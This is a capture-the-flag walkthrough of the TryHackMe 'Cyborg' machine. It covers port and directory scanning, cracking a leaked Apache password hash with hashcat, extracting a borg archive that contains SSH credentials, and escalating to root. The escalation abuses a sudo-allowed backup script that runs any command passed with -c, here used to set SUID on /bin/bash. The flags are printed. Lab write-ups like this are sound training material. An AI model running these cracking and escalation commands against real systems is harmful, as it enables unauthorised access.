Cyborg
Date: March 10th 2022
Author: j.info
Link: Cyborg CTF on TryHackMe
TryHackMe Difficulty Rating: Easy


Objectives
- Scan the machine, how many ports are open?
- What service is running on port 22?
- What service is running on port 80?
- user.txt flag
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -A -T4 10.10.95.32
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
With this scan we can answer the first 3 questions in task 2:
How many open ports?
2
What service is on port 22?
ssh
What service is on port 80?
http
Gobuster Scan
gobuster dir -u http://10.10.95.32 -t 100 -r -x php,txt,html -w dir-med.txt
/.htaccess.html       (Status: 403) [Size: 276]
/.htpasswd            (Status: 403) [Size: 276]
/.htaccess.txt        (Status: 403) [Size: 276]
/etc                  (Status: 200) [Size: 926]
/.htpasswd.txt        (Status: 403) [Size: 276]
/.htaccess            (Status: 403) [Size: 276]
/.htaccess.php        (Status: 403) [Size: 276]
/.htpasswd.php        (Status: 403) [Size: 276]
/.htaccess.htm        (Status: 403) [Size: 276]
/.htpasswd.htm        (Status: 403) [Size: 276]
/server-status        (Status: 403) [Size: 276]
/.htpasswd.html       (Status: 403) [Size: 276]
/admin                (Status: 200) [Size: 5771]
Website Digging
Visiting the main page shows us a default Apache2 instance:
Heading over to /admin:

And the admins link on that page:

So we have a few potential usernames, and mention of a squid proxy and config files laying around. Let’s check out the /etc directory from the gobuster scan:

That’s the squid mentioned in the admins shoutbox. Inside that:

That passwd file definitely looks interesting. It’s contents:
music_archive:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
And the squid.conf file:
auth_param basic program /usr/lib64/squid/basic_ncsa_auth /etc/squid/passwd
auth_param basic children 5
auth_param basic realm Squid Basic Authentication
auth_param basic credentialsttl 2 hours
acl auth_users proxy_auth REQUIRED
http_access allow auth_users
Password Cracking
Let’s go ahead and try to crack that password since we’ll probably need it in the upcoming steps. I head over to the hashcat.net wiki to identify the hash type and find it’s an Apache apr1 type hash and the hashcat type identifier is 1600.
I create a file called hash.txt with just the hash in it and run **hashcat to crack the password:
hashcat -m 1600 -w 3 -D 2 hash.txt rockyou.txt
And in a very short time we have the password:
$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward
Borg Archive
The last thing of interest I found on the website was a file we can download. Under the Archive menu at the top select Download and it lets you download a file called archive.tar.
Uncompressing it via tar -xvf archive.tar:
home/field/dev/final_archive/
home/field/dev/final_archive/hints.5
home/field/dev/final_archive/integrity.5
home/field/dev/final_archive/config
home/field/dev/final_archive/README
home/field/dev/final_archive/nonce
home/field/dev/final_archive/index.5
home/field/dev/final_archive/data/
home/field/dev/final_archive/data/0/
home/field/dev/final_archive/data/0/5
home/field/dev/final_archive/data/0/3
home/field/dev/final_archive/data/0/4
home/field/dev/final_archive/data/0/1
Taking a look at the README file in the archive shows us that it’s a borg archive. I head over to the borg website and look up information on extracting the archive files. You can find the website here.
Changing over to the dev directory in the path that was just extracted from the .tar file and running the following command extracts the archive. Note: you’ll need to enter the password we cracked earlier when it asks for the passphrase:
borg extract final_archive::music_archive
A new directory called home is created with the contents of the archive. Displaying what was created by extracting the archive:
tree home
home
└── alex
    ├── Desktop
    │   └── secret.txt
    ├── Documents
    │   └── note.txt
    ├── Downloads
    ├── Music
    ├── Pictures
    ├── Public
    ├── Templates
    └── Videos

9 directories, 2 files
So we have 2 files to take a look at. The first is secret.txt:
shoutout to all the people who have gotten to this stage whoop whoop!"
Love the encouragement Mr. Author Guy :)
And note.txt:
Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down!

alex:S3cretP@s3
Now that we have credentials we can probably ssh over to the box.
System Access
I try and connect over via ssh alex@10.10.95.32:
The authenticity of host '10.10.95.32 (10.10.95.32)' can't be established.
ED25519 key fingerprint is SHA256:hJwt8CvQHRU+h3WUZda+Xuvsp1/od2FFuBvZJJvdSHs.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.95.32' (ED25519) to the list of known hosts.
alex@10.10.95.32's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-128-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


27 packages can be updated.
0 updates are security updates.


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

alex@ubuntu:~$
And we’re in! With that we can get the user.txt flag in the alex home directory.
cat user.txt
flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}
System Enumeration
I take a look around his home directory and find that he does have sudo access given there is a .sudo_as_admin_successful file there. The system also does not have bash history going to /dev/null so we can look at what was done previously in .bash_history.
First let’s see what sudo -l shows us:
Matching Defaults entries for alex on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alex may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
So we can run that backup.sh script as root. Definitely worth looking into.
Taking a quick look at the .bash_history file:
ftp localhost
ls
rm examples.desktop
ls -la
ls
ls -la
ls
exit
su alex
exit
su root
sudo su -
exit
sudo -l
cd /var
ls
cd ..
cd etc
ls
cd ..
cd root
ls
cd /etc/mp3backups/
ls
./backup.sh
ls
echo "hi" >> backup.sh
ls
sudo ./backup.sh -c whoami
sudo ./backup.sh -c /bin/bash
ls
cd /home/alex
ls
sudo bash -c 'echo "flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}" > /home/alex/user.txt'
ls
sudo bash -c 'echo "flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}" > /home/alex/user.txt'
ls
cat user.txt
sudo chown alex:alex/home/alex/user.txt
ls
cat user.txt
exit
history
exit
We can clearly see how we will be able to escalate over to root but let’s dig into it a little more by looking at the backup.sh source code.
#!/bin/bash

sudo find / -name "*.mp3" | sudo tee /etc/mp3backups/backed_up_files.txt


input="/etc/mp3backups/backed_up_files.txt"
#while IFS= read -r line
#do
  #a="/etc/mp3backups/backed_up_files.txt"
#  b=$(basename $input)
  #echo
#  echo "$line"
#done < "$input"

while getopts c: flag
do
        case "${flag}" in
                c) command=${OPTARG};;
        esac
done


backup_files="/home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3"

# Where to backup to.
dest="/etc/mp3backups/"

# Create archive filename.
hostname=$(hostname -s)
archive_file="$hostname-scheduled.tgz"

# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"

echo

# Backup the files using tar.
tar czf $dest/$archive_file $backup_files

# Print end status message.
echo
echo "Backup finished"

cmd=$($command)
echo $cmd
With this block of code we can submit an optional argument when running the backup.sh command:
while getopts c: flag
do
        case "${flag}" in
                c) command=${OPTARG};;
        esac
done
And this block of code will execute the optional argument after all other commands have finished in the script:
cmd=$($command)
echo $cmd
So as a test if we try and run ls -al /root right now without the script we get the following:
ls: cannot open directory '/root': Permission denied
But if we run the same as an optional argument with the bash script like this:
sudo ./backup.sh -c "ls -al /root"
We get the following at the bottom of the backup script output:
Backup finished
total 36 drwx------ 4 root root 4096 Dec 30 2020 . drwxr-xr-x 24 root root 4096 Dec 30 2020 .. -rw------- 1 root root 2875 Dec 31 2020 .bash_history -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc drwx------ 2 root root 4096 Aug 6 2020 .cache drwxr-xr-x 2 root root 4096 Dec 30 2020 .nano -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -r-xr--r-- 1 root root 43 Dec 30 2020 root.txt -rw-r--r-- 1 root root 66 Dec 30 2020 .selected_editor
That proves we can run commands as root and it should be trivial to obtain a root shell at this point.
Root Access
I decide to just change /bin/bash so that it has the SUID bit set allowing others to run it as root. The following command does this:
sudo ./backup.sh -c "chmod +s /bin/bash"
Checking the file to make sure that took with ls -al /bin/bash:
-rwsr-sr-x 1 root root 1037528 Jul 12 2019 /bin/bash
We can see that it’s set with SUID and we should be able to just run it with the -p argument to launch a root shell:
/bin/bash -p
alex@ubuntu:/etc/mp3backups$ /bin/bash -p
bash-4.3# whoami
root
And displaying our final objective the root.txt file:
cat /root/root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
And with that we’ve finished this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Manual investigation of a website
- Cracking passwords using hashcat
- Working with borg archives to extract archived data
- Examining insecure source code that runs with elevated privileges and using it to escalate to root
Many thanks to:
- fieldraccoon for creating this CTF
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com